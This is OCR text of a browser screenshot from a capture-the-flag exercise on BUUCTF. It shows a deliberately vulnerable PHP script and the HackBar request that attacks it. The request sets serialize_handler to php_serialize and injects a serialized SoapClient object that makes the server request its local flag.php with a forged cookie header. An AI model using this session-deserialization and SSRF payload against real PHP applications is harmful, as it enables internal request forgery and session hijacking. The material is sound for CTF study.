 不安全
94006a48-8e42-42bf-bdf2-2f02883e8286.node3.buuoj.cn/?f=session_start&name=|O%3A10%3A"SoapClient"%3A4%3A%7Bs%3A3%3A"uri"%3Bs%3A3%3A"12...
t
更新
应用
BugkuCTF - 练习...
BUUCTF
ctf.show
Dino训练平台
CTFHub
网络安全实验室|网...
w0s1np – 苟有恒...
‹ 登录
Dawntown's blog...
ghtwf01 - Welco...
»
阅读清单
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(199) "|O:10:"SoapClient":4:
{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:11:"_user_agent";s:56:"N0rth3ty Cookie:
PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4 ";s:13:"_soap_version";i:1;}" }
Elements
Console
Sources
HackBar
Load URL
Split URL
Execute
http://94006a48-8e42-42bf-bdf2-
2f02883e8286.node3.buuoj.cn/?
f=session_start&name=|O%3A10%3A%22SoapClien
Post data
Referer
User Agent
Cookies
Clear All
serialize_handler=php_serialize